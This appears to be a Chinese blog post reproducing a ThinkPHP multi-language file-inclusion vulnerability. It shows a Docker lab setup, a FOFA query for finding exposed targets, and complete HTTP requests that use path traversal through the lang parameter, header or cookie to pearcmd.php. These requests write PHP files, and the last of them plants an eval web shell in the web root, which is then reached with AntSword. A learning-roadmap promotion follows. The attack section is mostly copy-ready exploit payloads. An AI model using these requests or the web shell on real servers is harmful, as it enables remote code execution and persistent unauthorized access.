免责声明
本文章只用于技术交流,若使用本文章提供的技术信息进行非法操作,后果均由使用者本人负责。
漏洞描述:
ThinkPHP在开启多语言功能的情况下存在文件包含漏洞,攻击者可以通过get、header、cookie等位置传入参数,实现目录穿越+文件包含,通过pearcmd文件包含这个trick即可实现RCE。
影响版本:
6.0.1 < ThinkPHP≤ 6.0.13
5.0.0 < ThinkPHP≤ 5.0.12
5.1.0 < ThinkPHP≤ 5.1.8
利用条件:
1、需要Thinkphp开启多语言功能
2、安装pear扩展
3、知道pearcmd.php路径
4、register_argc_argv=on
FOFA搜索语法:
header=“think_lang”
环境搭建:
服务器首先要有docker环境,没有的可以先部署一个
1、docker直接拉取vulfocus 的thinkphp:6.0.12的漏洞环境镜像:
docker pull vulfocus/thinkphp:6.0.12
2、启动容器,将容器的80端口映射到本机的80端口
docker run --nametp123 -p80:80 -d镜像id
浏览器访问:ip+/public/index.php 如下图则搭建成功:

漏洞复现:
pearcmd.php这个文件的一些具体细节可以参考这篇文章
<https://www.leavesongs.com/PENETRATION/docker-php-include-
getshell.html#0x06-pearcmdphp>
进入容器查看pearcmd.php路径,执行 ````
find / -name pearcmd.php 2>/dev/null
``
/usr/local/lib/php/pearcmd.php

EXP:
在/tmp/下生成hello.php
GET /public/index.php?+config-create+/<?=phpinfo()?>+/tmp/hello.php HTTP/1.1
Host: 192.168.36.128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
think-lang:../../../../../../../../usr/local/lib/php/pearcmd
Cookie: think_lang=zh-cn
Connection: close
进入容器查看/tmp/hellp.php

包含hello.php
GET /public/index.php HTTP/1.1
Host: 192.168.36.128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
think-lang:../../../../../../../../tmp/hello
Cookie: think_lang=zh-cn
Connection: close
repeater发包:

看看浏览器页面成功执行phpinfo:

GET:
直接利用p牛文章中的请求包,需要根据实际情况改变文件名称,写不进去可以考虑多加点…/
创建文件
GET /public/index.php?lang=../../../../../../../../../../../../../../usr/local/lib/php/pearcmd&+config-create+/&/<?=phpinfo()?>+/tmp/1.php HTTP/1.1
Host: 192.168.36.128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: think_lang=zh-cn
Connection: close
repeater发包:

进入容器查看:

文件包含/tmp/1.php
GET /public/index.php?lang=../../../../../../../../../../../../tmp/1 HTTP/1.1
Host: 192.168.36.128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: think_lang=zh-cn
Connection: close
repeater发包:

再看看浏览器页面,成功执行phpinfo:

HEADER:
创建文件
GET /public/index.php?+config-create+/&/<?=phpinfo()?>+/tmp/2.php HTTP/1.1
Host: 192.168.36.128
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
think-lang:../../../../../../../../../../../../../../usr/local/lib/php/pearcmd
Cookie: think_lang=zh-cn
Connection: close
repeater发包:

进入容器查看:

文件包含/tmp/2.php
GET /public/index.php?lang=../../../../../../../../../../../../tmp/2 HTTP/1.1
Host: 192.168.36.128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: think_lang=zh-cn
Connection: close
repeater发包:

在看看浏览器页面成功执行phpinfo:


COOKIES:
创建文件
GET /public/index.php?+config-create+/&/<?=phpinfo()?>+/tmp/3.php HTTP/1.1
Host: 192.168.36.128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: think_lang=../../../../../../../../../../../../../../usr/local/lib/php/pearcmd
Connection: close
repeater发包:

进入容器查看:

文件包含/tmp/3.php
GET /public/index.php?lang=../../../../../../../../../../../../tmp/3 HTTP/1.1
Host: 192.168.36.128
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Sec-Purpose: prefetch;prerender
Purpose: prefetch
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: think_lang=zh-cn
Connection: close
repeater发包:

在看看浏览器页面成功执行phpinfo:

GETSHELL
于是我梅开二度决定写入一个马子试试:
这次我们直接写到网站根目录(注:phpinfo可以查看网站绝对路径)

写入文件
GET /public/index.php?lang=../../../../../../../../../../../../../../usr/local/lib/php/pearcmd&+config-create+/&/<?=@eval($_POST['cmd']);?>+/var/www/html/shell.php HTTP/1.1
Host: 192.168.36.128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: think_lang=zh-cn
Connection: close
repeater发包:

浏览器访问:

蚁剑成功连接:

最后
分享一个快速学习【网络安全】的方法,「也许是」最全面的学习方法:
1、网络安全理论知识(2天)
①了解行业相关背景,前景,确定发展方向。
②学习网络安全相关法律法规。
③网络安全运营的概念。
④等保简介、等保规定、流程和规范。(非常重要)
2、渗透测试基础(一周)
①渗透测试的流程、分类、标准
②信息收集技术:主动/被动信息搜集、Nmap工具、Google Hacking
③漏洞扫描、漏洞利用、原理,利用方法、工具(MSF)、绕过IDS和反病毒侦察
④主机攻防演练:MS17-010、MS08-067、MS10-046、MS12-20等
3、操作系统基础(一周)
①Windows系统常见功能和命令
②Kali Linux系统常见功能和命令
③操作系统安全(系统入侵排查/系统加固基础)
4、计算机网络基础(一周)
①计算机网络基础、协议和架构
②网络通信原理、OSI模型、数据转发流程
③常见协议解析(HTTP、TCP/IP、ARP等)
④网络攻击技术与网络安全防御技术
⑤Web漏洞原理与防御:主动/被动攻击、DDOS攻击、CVE漏洞复现
5、数据库基础操作(2天)
①数据库基础
②SQL语言基础
③数据库安全加固
6、Web渗透(1周)
①HTML、CSS和JavaScript简介
②OWASP Top10
③Web漏洞扫描工具
④Web渗透工具:Nmap、BurpSuite、SQLMap、其他(菜刀、漏扫等)

恭喜你,如果学到这里,你基本可以从事一份网络安全相关的工作,比如渗透测试、Web 渗透、安全服务、安全分析等岗位;如果等保模块学的好,还可以从事等保工程师。薪资区间6k-15k。
到此为止,大概1个月的时间。你已经成为了一名“脚本小子”。那么你还想往下探索吗?
想要入坑黑客&网络安全的朋友,给大家准备了一份:282G全网最全的网络安全资料包免费领取!
扫下方二维码,免费领取

有了这些基础,如果你要深入学习,可以参考下方这个超详细学习路线图,按照这个路线学习,完全够支撑你成为一名优秀的中高级网络安全工程师:

还有一些学习中收集的视频、文档资源,有需要的可以自取:
每个成长路线对应板块的配套视频:


当然除了有配套的视频,同时也为大家整理了各种文档和书籍资料&工具,并且已经帮大家分好类了。

因篇幅有限,仅展示部分资料,需要的可以【扫下方二维码免费领取】

本文详述了ThinkPHP在开启多语言功能时存在的文件包含漏洞,涉及版本包括6.0.1至6.0.13、5.0.0至5.0.12和5.1.0至5.1.8。通过GET、HEADER、COOKIE等方式,结合pearcmd文件包含,可以实现RCE。文章提供了漏洞复现步骤,包括环境搭建、漏洞利用和获取shell的方法。

3996

被折叠的 条评论
为什么被折叠?



